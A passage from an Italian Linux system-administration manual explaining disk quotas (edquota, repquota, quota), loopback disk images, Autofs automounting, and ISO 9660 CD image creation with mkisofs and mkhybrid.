Le quote vengono assegnate o modificate attraverso il programma '**edquota**'; la verifica dei livelli può essere fatta dall'utente '**root**' con '**repquota**', e ogni utente può controllare ciò che lo riguarda attraverso il comando '**quota**'. Con '**edquota**' si modificano le quote attraverso un programma per la gestione di file di testo; in pratica viene creato un file temporaneo e il suo contenuto viene quindi interpretato per modificare le quote. L'esempio seguente mostra il caso dell'utente '**tizio**' cui è concessa una quota di 10 Mibyte, con una tolleranza del 10 % (11 Mibyte il limite fisico).

```
# edquota -u tizio[ Invio ]
```

```
Quotas for user tizio:
/dev/hda3: blocks in use: 4567, limits (soft = 10240, hard = 11264)
        inodes in use: 234, limits (soft = 2560, hard = 2816)
```
La modifica delle quote dei gruppi avviene nello stesso modo. A fianco di questi livelli di spazio utilizzabili, c'è il problema di fissare il tempo massimo di sconfinamento, che può essere deciso solo a livello globale della partizione.

```
# edquota -t[ Invio ]
```
Time units may be: days, hours, minutes, or seconds Grace period before enforcing soft limits for users: /dev/hda3: block grace period: 7 days, file grace period: 7 days

L'esempio dovrebbe essere autoesplicativo. Il «tempo di grazia» (*grace period*) è il periodo massimo per cui è concesso lo sconfinamento dal limite logico. Il primo dei due valori si riferisce ai blocchi di spazio (un blocco è pari a 1 024 byte); il secondo al numero di file, ovvero di inode.

L'utente '**root**' può avere un quadro completo della situazione con '**repquota**', che genera una tabella delle varie quote. La colonna '**grace**' serve per annotare eventuali sconfinamenti, e riporta il tempo consentito rimanente.

# **repquota -u -a**[ *Invio* ]



tizio +- 10500 10240 11264 6days 1123 2560 2816 caio -- 1 0 0 1 0 0

Nell'esempio appare solo una parte del listato che si ottiene generalmente. Viene mostrato il caso di due utenti: '**caio**' non ha alcuna limitazione di utilizzo, e le sue quote sono azzerate per questo; '**tizio**' invece ha superato un po' il valore del limite logico per l'utilizzo di blocchi. Per questo, nella colonna '**grace**' appare quanto tempo gli resta per provvedere da solo (dopo provvederà il sistema).

Infine, il singolo utente può verificare la propria situazione con il programma '**quota**'.

```
tizio@:˜$ quota[ Invio ]
Disk quotas for user tizio (uid 502):
    Filesystem blocks quota limit grace files quota limit grace
     /dev/hda4 10500* 10240 11264 6days 1123 2560 2816
```
Anche in questo caso, si può osservare che l'utente ha superato il limite di spazio concesso, pur senza superare il limite massimo di inode disponibili.

### 54.1.8 # edquota

edquota [*opzioni*] [*utente*...]

'**edquota**' è il programma che permette di assegnare e modificare i livelli di quote agli utenti. Per farlo, si avvale di un programma per la creazione e modifica dei testi, precisamente si tratta di VI o di quanto specificato nella variabile di ambiente '**EDITOR**'. La modifica delle quote può avvenire solo dopo che sono stati predisposti i file 'quota.user' e 'quota.group'.

Alcune opzioni

-u

Modifica le quote utente. È l'azione predefinita se non vengono specificate altre opzioni.

-g

Modifica le quote dei gruppi.

-p *utente\_prototipo*

Duplica le quote dell'utente specificato come argomento dell'opzione su tutti gli utenti indicati nella parte finale della riga di comando.

-t

Permette di modificare il tempo massimo di sconfinamento del limite logico, fermo restando il limite fisico che non può essere superato in ogni caso.

### Esempi

# **edquota -u tizio**

Modifica i livelli di quota dell'utente '**tizio**'.

# **edquota -g utenti**

Modifica i livelli di quota del gruppo '**utenti**'.

```
# edquota -u -p tizio caio semproni
```
Attribuisce agli utenti '**caio**' e '**semproni**' gli stessi livelli di quota di '**tizio**'.

### 54.1.9 # repquota

repquota [*opzioni*] [{*partizione*|*punto\_di\_innesto*}...]

'**repquota**' emette una tabella riepilogativa dell'utilizzo delle quote delle partizioni specificate.

Alcune opzioni

 $-11$ 

Elenca la situazione delle quote riferite agli utenti. È l'azione predefinita se non vengono specificate altre opzioni.

...

 $-\alpha$ 

Elenca la situazione delle quote riferite ai gruppi.

 $-a$ 

Elenca le quote di tutte le partizioni per cui ciò è previsto attraverso le indicazioni del file '/etc/ fstab'.

### Esempi

# **repquota -a**

Elenca la situazione delle quote riferite agli utenti (predefinito) per tutte le partizioni in cui ciò è stato attivato, in base alle indicazioni del file '/etc/fstab'.

#### # **repquota -g -a**

Elenca la situazione delle quote riferite ai gruppi per tutte le partizioni in cui ciò è stato attivato, in base alle indicazioni del file '/etc/fstab'.

### # **repquota /dev/hda3**

Elenca la situazione delle quote riferite agli utenti (predefinito) per la partizione '/dev/hda3' (in uso).

# 54.1.10 \$ quota

quota [*opzioni*]

'**quota**' è il programma che permette agli utenti di controllare il proprio livello di quota. Effettua l'analisi su tutte le partizioni annotate per questo nel file '/etc/fstab'. Solo all'utente '**root**' è concesso di utilizzare questo programma per controllare la quota di un altro utente. '**quota**' restituisce un valore diverso da zero se almeno uno dei valori restituiti rappresenta uno sconfinamento dalla quota.

#### Alcune opzioni

-u [*utente*]

Restituisce le quote riferite all'utente. È l'azione predefinita se non vengono specificate altre opzioni. Solo l'utente '**root**' può utilizzare l'argomento aggiuntivo per controllare i livelli di un utente particolare.

```
-g [gruppo]
```
Restituisce le quote riferite al gruppo. L'utente può interrogare le quote riferite a gruppi a cui appartiene.

Esempi

\$ **quota**

L'utente visualizza i propri livelli di quota.

\$ **quota -g lavoro1**

L'utente visualizza i propri livelli di quota per il gruppo '**lavoro1**' a cui appartiene.

# **quota -u tizio**

L'utente '**root**' visualizza i livelli di quota per l'utente '**tizio**'.

# 54.2 Immagini di dischi su file

Dal momento che i dischi esistono e sono utilizzati per uno scopo preciso, la possibilità di gestire file che riproducono un disco intero può sembrare paradossale o senza senso. In realtà, ciò è di grande utilità. In questi casi si parla di file-immagine, solo che il termine immagine viene usato in molte circostanze differenti e occorre evitare di lasciarsi confondere.

L'esempio più comune di file contenenti l'immagine di un disco sono quelli fatti per la creazione dei dischetti di avvio utilizzati per installare GNU/Linux la prima volta.

Per utilizzare i file-immagine di dischi, cioè per poterli montare come si fa con i dischi veri, occorre che il kernel sia in grado di gestire questa funzione. Deve essere stata attivata l'opzione *Loopback device support* (21.2.6).

# 54.2.1 Creazione di un file-immagine

Un file-immagine di un disco può essere creato a partire da un disco esistente oppure da zero, con l'inizializzazione di un file. Volendo creare l'immagine di un dischetto già esistente si procede semplicemente copiando il file di dispositivo corrispondente all'unità a dischetti nel file che si vuole creare.

### # **cp /dev/fd0 floppy.img**

L'esempio appena mostrato genera il file 'floppy.img' nella directory corrente.

Diversamente si può partire da zero, creando un file e inizializzandolo. Il comando seguente crea il file 'pippo.img' della stessa dimensione di un dischetto da 1 440 Kibyte.

### # **dd if=/dev/zero of=pippo.img bs=1k count=1440**

Il comando successivo serve invece a inizializzarlo in modo da inserirvi un file system (viene utilizzato il formato standard: Ext2).

### # **mke2fs pippo.img**

```
pippo.img is not a block special device.
Proceed anyway? (y,n)
```
Trattandosi di una richiesta anomala, il programma '**mke2fs**' vuole una conferma. Basta inserire la lettera '**y**' per proseguire.

**y**[ *Invio* ]

Nello stesso modo si poteva creare un file system differente.

# 54.2.2 Accedere a un file-immagine

Per accedere a un file contenente l'immagine di un disco (con il suo file system), si procede come se si trattasse di un disco o di una partizione normale. In particolare, viene utilizzato '**mount**' con l'opzione '**-o loop**'.

L'immagine cui si accede può essere stata creata sia partendo da un file vuoto che viene inizializzato successivamente, sia dalla copia di un disco (o di una partizione) in un file.

### # **mount -o loop -t ext2 pippo.img /mnt/floppy**

Nell'esempio, l'immagine contenuta nel file 'pippo.img' viene montata a partire dalla directory '/mnt/ floppy/', e si comporterà come se si trattasse di un dischetto normale.

# 54.2.3 trasferimento di un file-immagine in un disco

Se il file-immagine, all'interno del quale è stato fatto del lavoro, corrisponde esattamente a un disco o a una partizione, è possibile riprodurre questa immagine nel disco o nella partizione corrispondente. Per questo si può utilizzare '**cp**' oppure '**dd**'.

I due esempi seguenti riproducono nello stesso modo il file 'pippo.img' in un dischetto.

```
# cp pippo.img /dev/fd0
```
### # **dd if=pippo.img of=/dev/fd0**

Naturalmente, se l'immagine è stata montata in precedenza per poterne modificare il contenuto, occorre ricordarsi di smontarla prima di procedere alla riproduzione.

# 54.3 Dischi senza file system

GNU/Linux, come altri sistemi Unix, permette di gestire anche dischi che al loro interno non contengono un file system. Questo concetto potrebbe sembrare scontato per molti, ma tutti quelli che si avvicinano a GNU/Linux provenendo da sistemi in cui queste cose non si possono fare devono porre attenzione a questo particolare.

Un disco senza file system è semplicemente una serie di settori. In modo molto semplificato è come se si trattasse di un file. Quando si indicano i nomi di dispositivo legati ai dischi o alle partizioni si fa riferimento a questi nel loro insieme, come se si trattasse di file.

Quando si vuole utilizzare un disco o una partizione nel modo con cui si è abituati di solito, cioè per gestire i file al suo interno, la si deve montare e da quel momento non si fa più riferimento al nome del dispositivo.

A volte è importante utilizzare i dischi come supporti di dati senza file system. I casi più importanti sono:

- il kernel che si autoavvia;
- le copie multivolume attraverso '**tar**'.

# 54.4 Montaggio e smontaggio automatico

Le operazioni di montaggio e di smontaggio possono essere automatizzate, attraverso l'aiuto di un demone che provvede a montare i dispositivi quando si tenta di accedere a una directory che dovrebbe trovarsi al loro interno, e li smonta quando per un certo tempo questi risultano inutilizzati.

Il montaggio automatico non è solo una comodità in più che viene concessa agli utenti; la situazione in cui si avverte maggiormente il vantaggio di questo automatismo è nella gestione di file system condivisi in rete, attraverso il protocollo NFS, quando si vuole evitare di creare un collegamento stabile.

Ci possono essere diverse opportunità di gestire il montaggio automatico in un sistema Unix; per quanto riguarda GNU/Linux, il modo più conveniente dovrebbe essere la gestione prevista all'interno del kernel, che si avvale del demone contenuto nel pacchetto Autofs. L'utilizzo di questo pacchetto è ciò che viene descritto in queste sezioni.

Avendo deciso di utilizzare il pacchetto Autofs, occorre che il kernel sia predisposto per la gestione del montaggio automatico, attraverso l'opzione seguente:

• *Kernel automounter support* (21.2.15) **Y**

# 54.4.1 Organizzazione di Autofs

Come già accennato, il kernel da solo non basta. Viene utilizzato un demone, precisamente si tratta del programma '**automount**', che per funzionare si avvale delle informazioni contenute in una mappa che gli viene indicata attraverso la riga di comando.

Più precisamente, viene definita una directory che rappresenta il punto di innesto automatico, a partire dalla quale verranno create automaticamente altre sottodirectory in base al contenuto della mappa che viene fornita a '**automount**'. Se si vogliono gestire più punti di innesto automatico, occorre avviare diverse copie del demone '**automount**', e ognuna di queste potrebbe avere una mappa differente. Per cercare di fare capire la cosa in modo intuitivo, si cerchi di seguire l'esempio seguente, dove si suppone di avere predisposto il file '/etc/auto.automnt' con il contenuto seguente:



Si suppone inoltre di voler usare la directory '/automnt/' come punto di innesto automatico per la mappa definita nel file '/etc/auto.automnt'. Per attivare il demone '**automount**' in modo che legga il file '/ etc/auto.automnt' e lo utilizzi per la directory '/automnt/', occorre il comando seguente:

### \$ **automount /automnt file /etc/auto.automnt**

La prima direttiva del file '/etc/auto.automnt' indica che il CD-ROM corrispondente al dispositivo '/ dev/cdrom' viene montato automaticamente a partire da '/automnt/cdrom/', e che il dischetto corrispondente al dispositivo '/dev/fd0' viene montato a partire da '/automnt/floppy/'. Queste due directory non devono essere create; è '**automount**' che provvede nell'istante in cui si cerca di attraversarle. In pratica, se non si conosce l'organizzazione del sistema di montaggio automatico, non si può sapere quali siano i percorsi disponibili e le unità che possono essere montate automaticamente.

Se per qualche motivo si vogliono gestire diversi punti di innesto automatico, occorre definire le mappe corrispondenti (di solito si tratta di definire altri file simili a '/etc/auto.automnt'), e quindi occorre avviare altrettante copie di '**automount**'. Comunque, di solito, ci si limita a gestire un solo punto di innesto automatico.

Per semplificare le cose, oppure, a seconda dei punti di vista, per complicarle ulteriormente, Autofs viene distribuito quasi sempre assieme a uno script che dovrebbe essere inserito nella procedura di inizializzazione del sistema: '/etc/init.d/autofs', o altro percorso simile. Questo file ha lo scopo di avviare e fermare il servizio, e per questo viene usato con l'aggiunta di un argomento espresso da una parola chiave: '**start**', '**stop**',... Ma il compito previsto per questo script è più complesso del solito, e non funziona sempre come ci si aspetta. In generale, dovrebbe leggere il file di configurazione '/etc/auto.master', dal quale ottenere le informazioni necessarie per sapere quali punti di innesto automatico e quali file di mappa utilizzare. In pratica, è probabile che riesca a leggere solo la prima direttiva del file '/etc/auto.master'.

Una volta compreso il funzionamento di '**automount**', sta all'amministratore di sistema stabilire se sia meglio affidarsi allo script o avviare direttamente il demone ignorando il file di configurazione '/etc/ auto.master'.

# 54.4.2 Mappe per il montaggio automatico

Il demone '**automount**' richiede l'indicazione di una mappa ogni volta che viene avviato. Questa mappa serve a descrivere le caratteristiche dei dischi, delle partizioni o dei file system di rete da montare, e le sottodirectory relative, utilizzate come punti di innesto.

La mappa in questione può avere varie forme, anche se nelle situazioni più comuni è rappresentata semplicemente da un file. Nel caso si tratti di file, questo può contenere dei commenti preceduti dal simbolo '**#**' e conclusi dalla fine della riga, può contenere righe vuote o bianche che vengono ignorate ugualmente; le altre righe vengono interpretate come direttive, rappresentate da record contenenti tre campi.

```
sottodirectory_di_mount -opzioni {partizione|file_system_di_rete}
```
- 1. Il primo campo rappresenta la sottodirectory, riferita al punto di innesto automatico, che viene creata automaticamente nel momento in cui viene fatto il montaggio da parte del demone. Questa sottodirectory rappresenta poi l'inizio della partizione o del file system di rete che viene a essere montato.
- 2. Il secondo campo è preceduto da un trattino ('**-**'), e serve a indicare un elenco separato da virgole delle opzioni per il montaggio della partizione o del file system di rete. Queste opzioni sono le stesse che possono essere usate con il programma '**mount**', o che possono essere indicate nella quarta colonna del file '/etc/fstab'. In particolare, il tipo di file system viene indicato con l'aggiunta del prefisso '**fstype=**'.
- 3. Il terzo campo serve a definire il dispositivo del disco o della partizione da montare, oppure il nodo e la directory del file system di rete. Per questo si usa una sintassi particolare:

:*dispositivo*

*nome\_host*:*directory\_condivisa*

In pratica, quando il terzo campo inizia con due punti verticali ('**:**'), si intende trattarsi di un dispositivo locale.

### Esempi

cdrom -fstype=iso9660,ro :/dev/cdrom

Prevede la possibilità di montare automaticamente il dispositivo '/dev/cdrom' nella sottodirectory 'cdrom/', in sola lettura.

a -fstype=vfat :/dev/fd0

Prevede la possibilità di montare automaticamente il dispositivo '/dev/fd0' nella sottodirectory 'a/ ', aspettando di trovare al suo interno un file system Dos-VFAT.

dinkel -ro,soft,intr dinkel.brot.dg:/pub/dati

Prevede la possibilità di montare automaticamente il file system di rete offerto dal nodo '**dinkel.brot.dg**', a partire dalla sua directory '/pub/dati/'. In particolare, il montaggio viene fatto in sola lettura, e vengono usate anche le opzioni '**soft**' e '**intr**'.

# 54.4.3 # automount

automount [*opzioni*] *punto\_di\_innesto\_automatico tipo\_di\_mappa mappa* [*opzioni\_di\_mappa*]

'**automount**' è il demone che si occupa di seguire l'utilizzo del file system allo scopo di automatizzare il montaggio di dispositivi e di file system di rete. La sua sintassi è piuttosto complessa, e per questo viene avviato solitamente attraverso lo script '**autofs**' che a sua volta dovrebbe preoccuparsi di interpretare anche il file di configurazione '/etc/auto.master'.

'**automount**' è in grado di leggere la mappa dei montaggi da diverse fonti, anche se di solito questa è contenuta in un file.

Se '**automount**' riceve il segnale '**SIGUSR1**', smonta immediatamente tutti i file system inutilizzati, che non siano impegnati in alcun modo.

### Alcune opzioni

-p *file* | --pid-file *file*

Permette di specificare il nome di un file all'interno del quale '**automount**' andrà a inserire il numero del processo corrispondente.

-t *n\_secondi* | --timeout *n\_secondi*

Quando un dispositivo o un file system di rete risulta inutilizzato, la directory corrispondente viene smontata dopo lo scadere del tempo stabilito con questa opzione. Se non viene specificato diversamente, la durata di questo tempo è di cinque minuti (300 secondi).

### Alcuni argomenti

'**automount**' richiede l'indicazione obbligatoria di alcuni argomenti; per la precisione si tratta della directory a partire dalla quale andranno inserite le sottodirectory di innesto dei vari dispositivi e file system di rete da montare, dell'indicazione del tipo di mappa utilizzato, e dell'indicazione della mappa stessa.

#### *punto\_di\_innesto\_automatico*

Il primo argomento che segue le opzioni è la directory utilizzata come base per il montaggio automatico. A partire da questa verranno aggiunte automaticamente le sottodirectory di innesto in base a quanto contenuto nella mappa.

### *tipo\_di\_mappa*

Dopo l'indicazione della directory di partenza per il montaggio automatico, deve essere indicata una parola chiave che specifica il tipo di mappa utilizzato. Nelle situazioni più comuni si utilizza un file puro e semplice, e in tal caso si indica la parola chiave '**file**'. Segue l'elenco di queste scelte possibili.

• '**file**'

La mappa è un file.

• '**program**'

La mappa è un programma che genera il testo della mappa e lo emette attraverso lo standard output.

• '**yp**'

La mappa è il nome di una tabella NIS (YP).

• '**nisplus**'

La mappa è il nome di una tabella NIS+.

• '**hesiod**'

La mappa è il nome di una tabella Hesiod, del quale vengono usate le voci '**filsys**'.

#### *mappa*

L'ultimo argomento obbligatorio è il nome della mappa. A seconda del tipo di mappa, può trattarsi del percorso di un file, oppure del nome di una tabella NIS/NIS+ o Hesiod.

#### Esempi

### # **automount -t 30 /automnt file /etc/auto.automnt**

Avvia il demone '**automount**' in modo che utilizzi il file '/etc/auto.automnt' come mappa da applicare alla directory di innesto automatico '/automnt/'. In particolare, viene stabilito che il tempo di scadenza per i file system liberi e inutilizzati sia di 30 secondi.

# 54.4.4 # autofs

/etc/rc.d/init.d/autofs start|stop|reload|status

/etc/init.d/autofs start|stop|reload|status

'**autofs**' è uno script più o meno standardizzato che dovrebbe facilitare l'avvio del servizio di montaggio automatico. Attraverso le parole chiave '**start**', '**stop**', '**reload**' e '**status**', è possibile avviare, fermare, riavviare e consultare il servizio.

'autofs' si avvale di un file di configurazione aggiuntivo, '/etc/auto.master', all'interno del quale si dovrebbero poter indicare le directory di innesto automatico e le mappe relative (esclusivamente in forma di file). In pratica, è probabile che si possa indicare una sola directory e una sola mappa.

# 54.4.5 /etc/auto.master

Il file di configurazione '/etc/auto.master' è richiesto dallo script '**autofs**' per avviare il servizio di montaggio automatico. Serve a indicare le directory di innesto automatico e i file di mappa relativi.

È molto probabile che la sintassi delle direttive di questo file cambi nel tempo, tenendo conto del fatto che allo stato attuale, si può contare solo sul funzionamento della prima direttiva.

L'interpretazione di questo file è a carico dello script '**autofs**', che viene riadattato da ogni distribuzione GNU/Linux. In tal senso, non si può contare su un funzionamento uniforme, almeno fino a che le cose resteranno così.

Esempi

———

/misc /etc/auto.misc

Questa è la direttiva tipica del file '/etc/auto.master'. Fa riferimento alla directory '/misc/' come punto di partenza per il montaggio automatico, utilizzando il file di mappa '/etc/auto.misc'. In pratica, l'utilizzo di questa direttiva dovrebbe tradursi nel comando seguente:

```
# automount /misc file /etc/auto.misc
```
/misc /etc/auto.misc --timeout 60

Si tratta di una variante dell'esempio precedente, in cui viene specificata l'opzione '**--timeout 60**', che si vuole sia passata a '**automount**'. L'utilizzo di questa direttiva dovrebbe tradursi nel comando seguente:

# **automount --timeout 60 /misc file /etc/auto.misc**

# 54.4.6 Considerazioni sulla funzionalità di automount

Il sistema di gestione del montaggio automatico, attraverso il sostegno del kernel e l'uso del demone '**automount**', è stato introdotto da poco, e altrettanto pochi sono gli utenti che ne hanno fatto uso. In questo senso, è prevedibile uno sviluppo futuro con meno incertezze, soprattutto per quanto riguarda lo script 'autofs' e il suo file di configurazione.

Per quanto riguarda l'utilità di questo sistema, è sconsigliabile il suo utilizzo per unità rimovibili che non siano servo-assistite, come nel caso dei dischetti tradizionali, che possono essere espulsi prima che il sistema li abbia smontati.

L'utilizzo più importante riguarda sicuramente i file system condivisi in rete attraverso il protocollo NFS. Anche se questo problema non è ancora stato descritto, perché richiede la conoscenza del funzionamento della rete, si può intendere che sia meglio evitare di montare sistematicamente un file system di rete all'avvio del sistema: il nodo che offre il servizio potrebbe essere disattivato in quel momento, oppure potrebbe essere a sua volta in attesa di montare un altro file system offerto dal proprio sistema locale.

# 54.5 Riferimenti

- Stein Gjoen, *Disk HOWTO*
- don@sabotage.org, *Automount mini-HOWTO*

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# CD-ROM e file system ISO 9660

Il file system ISO 9660, cioè quello usato per i CD-ROM, è particolare a causa della struttura stessa dei CD: i dati vengono memorizzati in settori su un'unica traccia a spirale che parte dalla zona centrale e si espande verso l'esterno.

In questo senso, il CD assomiglia molto al nastro quando si è in fase di scrittura (i dati possono solo essere aggiunti), mentre in lettura si riesce a ottenere un accesso diretto come si fa con i dischi magnetici. Per questa ragione, lo stesso file system ISO 9660 è organizzato in modo che la scrittura avvenga una volta sola, senza la possibilità di cancellare o modificare dati già inseriti.

Si può fare esperienza con questo file system anche senza dover bruciare dei veri CD-R.

Nel capitolo 244 viene descritto l'uso di X-CD-Roast, un programma che utilizza l'interfaccia grafica e facilita la realizzazione di CD dati e audio. Tuttavia, X-CD-Roast non è un programma autonomo, in quanto si avvale di molti dei programmi descritti in questo capitolo. Prima di rivolgersi a X-CD-Roast, è molto importante conoscere il funzionamento dei programmi sottostanti.

# 55.1 Creazione dell'immagine di un CD-ROM

Creare l'immagine di un CD-ROM significa predisporre un file in qualità di matrice del CD che si vuole masterizzare. Trattandosi dell'immagine di un CD-ROM, si tratta generalmente di realizzare un file system ISO 9660, probabilmente con qualche estensione.

# 55.1.1 Estensioni Rock Ridge

Il file system ISO 9660 è predisposto per gestire file il cui nome è organizzato nello stesso modo in cui faceva il Dos: 8.3, ovvero otto caratteri al massimo, seguiti da un punto e da un'estensione di un massimo di tre caratteri.<sup>1</sup>

Dal punto di vista dei sistemi Unix, questo non costituisce solo un problema nella dimensione dei nomi, ma soprattutto nella mancanza di tutti gli altri attribuiti che può avere un file: i permessi e le proprietà.

I CD-ROM realizzati per gli ambienti Unix sono fatti generalmente utilizzando le estensioni Rock Ridge che alla fine permettono di memorizzare tutti quei dati mancanti, compresa la possibilità di gestire nomi più lunghi, con o senza punti. Quando questi CD-ROM vengono letti in un sistema operativo che non sia in grado di interpretare tali estensioni, si riescono a vedere solo nomi di file corti.

Questo particolare deve essere tenuto in considerazione nella preparazione di CD-ROM. Se questi sono destinati ad ambienti normali, Dos e derivati, occorre organizzare un sistema di nomi corti per essere certi che il CD-ROM possa essere letto ovunque nello stesso modo.

Quando si usano delle estensioni per gestire nomi lunghi, è normale che all'interno di ogni directory venga aggiunto un file contenente un elenco di abbinamenti tra i nomi corti che appaiono quando non si dispone delle estensioni, e i nomi lunghi corretti. Di solito si tratta del file 'TRANS.TBL' e il suo significato è evidente: *translation table*, ovvero tabella di conversione.

Anche il numero di livelli di sottodirectory ha un limite nel file system ISO 9660: sono al massimo otto. Le estensioni Rock Ridge permettono di superare tale limite, ma come al solito si pongono delle difficoltà per i sistemi che non sono in grado di gestire tali estensioni.

# 55.1.2 Estensioni El-Torito

Le estensioni El-Torito permettono di realizzare un CD-ROM «avviabile», purché il firmware (BIOS) dell'elaboratore sia in grado poi di sfruttare effettivamente questa possibilità.

Il metodo consiste nel simulare un dischetto, come se fosse stato inserito nella prima unità. Questo «dischetto» deve contenere naturalmente tutto quello che serve per avviare un sistema in grado di leggere il CD-ROM. In pratica, nel caso delle distribuzioni GNU/Linux, si include l'immagine del dischetto di avvio necessario a iniziare l'installazione della distribuzione stessa. Questo dischetto deve avere un formato normale: 1 200 Kibyte, 1 440 Kibyte o 2 880 Kibyte.

<sup>&</sup>lt;sup>1</sup>In realtà, il file system ISO 9660 sarebbe in grado di gestire nomi di un massimo di 32 caratteri. Il motivo per il quale si mantiene lo standard 8.3 è quello per cui si vuole consentire a qualunque sistema operativo, Dos incluso, di accedere ai suoi dati.

# 55.1.3 Estensioni Joliet

Le estensioni Joliet nascono dalla Microsoft, e servono a consentire la lettura del CD-ROM in un sistema MS-Windows, preservando i nomi lunghi. Non c'è molto da dire su queste estensioni, tranne il fatto che è opportuno, quando si realizza un CD-ROM, che si utilizzino anche queste estensioni, in modo da permetterne la lettura in qualunque circostanza.

# 55.1.4 \$ mkisofs

### mkisofs [*opzioni*] *directory*

'**mkisofs**' è un programma in grado di generare un file system ISO 9660, utilizzando eventualmente le estensioni Rock Ridge e anche El-Torito, a partire dal contenuto di una directory. In pratica, tutto quello che è contenuto nella directory, comprese le eventuali sottodirectory, viene usato per generare il nuovo file system. Non si tratta di un normale programma di inizializzazione, perché con questo tipo di file system non è possibile inizializzare prima e scrivere i dati dopo: inizializzazione e registrazione sono simultanee.

Se non viene utilizzata l'opzione '**-o**', il risultato viene emesso attraverso lo standard output.

Questo programma non è in grado di registrare i CD-ROM, ma solo di generare un'immagine del risultato finale in un file che poi viene utilizzato dal programma di masterizzazione. In teoria è possibile inviare l'output del programma direttamente al programma di masterizzazione, ma si tratta generalmente di una tecnica sconsigliabile.

#### Alcune opzioni

#### -a

Include tutti i file. Se questa opzione non viene utilizzata, i file il cui nome contiene i simboli tilde ('**˜**') o '**#**' non vengono inclusi, trattandosi normalmente di copie di sicurezza di versioni precedenti.

 $-*f*$ 

Utilizzando questa opzione, si fa in modo che i collegamenti simbolici vengano tradotti nel file o nella directory a cui puntano. Ciò è utile quando si prepara un CD-ROM senza le estensioni Rock Ridge. Se questa opzione non viene utilizzata, i collegamenti simbolici sono copiati come tali, e di conseguenza si utilizzano le estensioni Rock Ridge.

#### -m *modello*

Questa opzione, seguita da un modello realizzato con i caratteri jolly gestiti dalla shell, permette di escludere tutti i file e le directory che corrispondono al modello. Il modello riguarda solo il nome dei file e delle directory, non il percorso necessario a raggiungerli.

-o *file*

Questa opzione permette di specificare il file di destinazione che dovrà contenere l'immagine del file system generato. Il file indicato può anche essere un dispositivo a blocchi di un'unità a dischi, come un dischetto o una partizione, ma non un CD-ROM. Se questa opzione non viene utilizzata, il risultato viene emesso attraverso lo standard output.

 $-R$ 

Questa opzione permette di generare un file system ISO 9660 con estensioni Rock Ridge, permettendo così la memorizzazione di tutte le informazioni tipiche dei sistemi Unix.

 $-r$ 

Questa opzione si comporta in modo analogo a '**-R**' con la differenza che la proprietà e i permessi vengono modificati:

- file e directory risulteranno appartenere all'utente e al gruppo '**root**';
- tutti i file e le directory otterranno tutti i permessi di lettura;
- tutti i permessi in scrittura verranno tolti;
- tutti i file e le directory che risultano avere almeno un permesso in esecuzione, lo otterranno per tutti gli utenti;
- i permessi particolari: SUID, SGID e Sticky, verranno rimossi.

 $-\mathbf{T}$ 

Utilizzando questa opzione si attiva la creazione del file 'TRANS.TBL' in ogni directory, per contenere la tabella di conversione necessaria a stabilire il nome corretto dei file quando si legge il CD-ROM in un sistema che non sia in grado di riconoscere le estensioni Rock Ridge.

 $-\nu$ 

Durante il funzionamento, genera più informazioni.

-x *directory*

Permette di escludere la directory indicata.

### Estensioni El-Torito

-b *file\_immagine\_di\_avvio*

Permette di indicare il file contenente l'immagine di un dischetto da utilizzare per rendere avviabile il CD-ROM utilizzando le estensioni El-Torito. Questa opzione si usa assieme a '**-c**'.

-c *file\_catalogo*

Questa opzione si usa assieme a '**-b**' allo scopo di rendere avviabile il CD-ROM utilizzando le estensioni El-Torito. Si deve indicare il nome di un file. '**mkisofs**' lo deve creare o sovrascrivere all'interno della gerarchia che compone l'insieme di ciò che si vuole inserire nel file system ISO 9660. In pratica, questo file serve a contenere delle indicazioni relativamente all'avvio del CD-ROM, definite automaticamente da '**mkisofs**'.

È un po' difficile indicare correttamente i file abbinati alle opzioni '**-b**' e '**-c**'. In pratica è necessario che la directory corrente nel momento della creazione dell'immagine ISO 9660 corrisponda al punto iniziale della gerarchia che si vuole archiviare in questo modo. Così, i percorsi dei file in questione possono essere indicati in modo relativo.

Esempi

### # **mkisofs -r -T -v -o prova.img /home/tizio/elio**

Crea un'immagine ISO 9660 nel file 'prova.img' di quanto contenuto a partire dalla directory '/ home/tizio/elio/'. Vengono usate le estensioni Rock Ridge, attraverso l'opzione '**-r**', ma la proprietà e i permessi di file e directory vengono adattati nel modo generalmente più opportuno. Attraverso l'opzione '**-T**' si ottiene la creazione del file 'TRANS.TBL' in ogni directory.

### # **mkisofs -a -r -T -v -o prova.img /home/tizio/elio**

Come nell'esempio precedente, ma, attraverso l'opzione '**-a**', non vengono esclusi i file il cui nome contiene il simbolo '**˜**' o '**#**'.

```
# mkisofs -r -T -v -o prova.img (segue)
  -b images/boot.img -c boot/boot.cat 'pwd'
```
Crea un'immagine ISO 9660 in un file, a partire dalla directory corrente (l'indicazione viene ottenuta attraverso quanto restituito dal comando '**pwd**'). Vengono usate le estensioni Rock Ridge, con l'opzione '**-r**', in modo che la proprietà e i permessi di file e directory siano adattati nel modo generalmente più opportuno. Inoltre si utilizza il file 'images/boot.img' per l'avvio del CD-ROM, e si crea il file 'boot/boot.cat' per lo stesso motivo.

```
# mkisofs -r -T -v -o prova.img (segue)
  -b images/boot.img -c boot/boot.cat $PWD
```
Come nell'esempio precedente, con la differenza che la directory corrente viene ottenuta dalla variabile di ambiente '**PWD**'.

### 55.1.5 \$ mkhybrid

mkhybrid [*opzioni*] *directory*

'**mkhybrid**' è un programma derivato da '**mkisofs**', rispetto al quale è in grado di gestire un numero maggiore di varianti del file system ISO 9660, su un solo file system ibrido. Per la precisione, permette di utilizzare anche le estensioni Joliet (Microsoft) e HFS (Apple). Il funzionamento è analogo a quello del suo predecessore; in particolare si aggiungono delle opzioni specifiche per le nuove estensioni.

In generale valgono le opzioni di '**mkisofs**'. Qui viene descritta solo l'opzione necessaria a inserire le estensioni Joliet, mentre per quelle HFS è necessario leggere la pagina di manuale *mkhybrid*(8).

Opzioni relative alle estensioni Joliet

 $-\overline{J}$ 

Genera le estensioni Joliet.

Esempi

#### # **mkhybrid -r -T -J -v -o prova.img /home/tizio/elio**

